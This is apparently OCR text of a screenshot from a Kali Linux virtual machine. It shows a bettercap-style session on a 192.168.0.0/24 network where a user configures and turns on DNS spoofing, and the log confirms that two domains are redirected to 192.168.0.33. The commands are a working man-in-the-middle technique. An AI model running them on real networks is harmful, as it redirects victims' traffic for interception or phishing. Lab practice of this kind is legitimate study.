 Kali Linux [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 18:04
anonymous@osboxes: /etc/ettercap
File Actions Edit View Help
anonymous@osboxes: /etc/ettercap × anonymous@osboxes: ~ × anonymous@osboxes: ~ ×
192.168.0.0/24 > 192.168.0.33 » set dns.spoof.domains *.abcdefghijk.com, *.zbunker.in
192.168.0.0/24 > 192.168.0.33 » dns.spoof.on
192.168.0.0/24 > 192.168.0.33 » [18:04:10] [sys.log] [err] unknown or invalid syntax "dns.spoof.on", type help fo
r the help menu.
192.168.0.0/24 > 192.168.0.33 » dns.spoof on
192.168.0.0/24 > 192.168.0.33 » [18:04:14] [sys.log] [inf] dns.spoof *.abcdefghijk.com → 192.168.0.33
192.168.0.0/24 > 192.168.0.33 » [18:04:14] [sys.log] [inf] dns.spoof *.zbunker.in → 192.168.0.33
192.168.0.0/24 > 192.168.0.33 »
Trash